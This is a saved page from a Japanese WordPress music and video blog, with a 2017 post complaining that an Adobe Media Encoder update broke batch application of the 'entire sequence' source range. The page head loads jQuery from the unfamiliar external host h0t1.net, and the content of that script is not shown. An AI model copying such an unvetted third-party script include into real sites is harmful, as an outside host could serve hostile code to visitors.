

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/5019
body_size: 68468
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>頼むよAdobeさん！  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="5019" data-token="c94a5cf34a" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F5019" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F5019&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/5019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/5019" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="頼むよAdobeさん！" />
<meta property="og:description" content="も〜、Adobe CC 2017のバグさ加減にげんなり&#x1f4a2;&#x1f4a2;&#x1f4a2;&#x1f4a2; ビルド11.1.1だったか、アプデ後にMedia Encoderでの一括設定にバグが発生。 ソース範囲のデフォは「インアウト間」なので、僕は毎回「シーケンス全体」に変更してからエンコードするん..." />
<meta property="og:url" content="https://blog.sitemono.com/5019" />
<meta property="article:published_time" content="2017-06-15T21:46:04+09:00" />
<meta property="article:modified_time" content="2017-06-15T21:46:04+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://blog.sitemono.com/wp-content/uploads/2017/06/0615_1.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="頼むよAdobeさん！" />
<meta name="twitter:description" content="　も〜、Adobe CC 2017のバグさ加減にげんなり&#x1f4a2;&#x1f4a2;&#x1f4a2;..." />
<meta name="twitter:image" content="https://blog.sitemono.com/wp-content/uploads/2017/06/0615_1.png" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "頼むよAdobeさん！",
    "url": "https://blog.sitemono.com/5019",
    "datePublished": "2017-06-15T21:46:04+09:00",
    "dateModified": "2017-06-15T21:46:04+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "も〜、Adobe CC 2017のバグさ加減にげんなり&#x1f4a2;&#x1f4a2;&#x1f4a2;&#x1f4a2; ビルド11.1.1だったか、アプデ後にMedia Encoderでの一括設定にバグが発生。 ソース範囲のデフォは「インアウト間」なので、僕は毎回「シーケンス全体」に変更してからエンコードするん..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6071" title="Sonomaをテスト環境にインストールしたらヤバかった" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6071" title="Sonomaをテスト環境にインストールしたらヤバかった" class="wpp-post-title" target="_self">Sonomaをテスト環境にインストー...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q8', 'music', 400,400);" onfocus="this.blur();">「組曲「Q」第8曲」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">頼むよAdobeさん！</div>
					<div class="entryBody">
						　も〜、Adobe CC 2017のバグさ加減にげんなり&#x1f4a2;&#x1f4a2;&#x1f4a2;&#x1f4a2;<br />
<br />
<center><img src="https://sitemono.com/photos/2017/0615_1.png" alt="" width=480 height=330 border=0></center>　ビルド11.1.1だったか、アプデ後にMedia Encoderでの一括設定にバグが発生。<br />
<a name="more"></a><br />
<center><img src="https://sitemono.com/photos/2017/0615_2.png" alt="" width=480 height=86 border=0></center>　ソース範囲のデフォは「インアウト間」なので、僕は毎回「シーケンス全体」に変更してからエンコードするんです。<br />
　ところが、これが<span class="big">全シーケンスに適用されなくなってしまった</span>という……。<br />
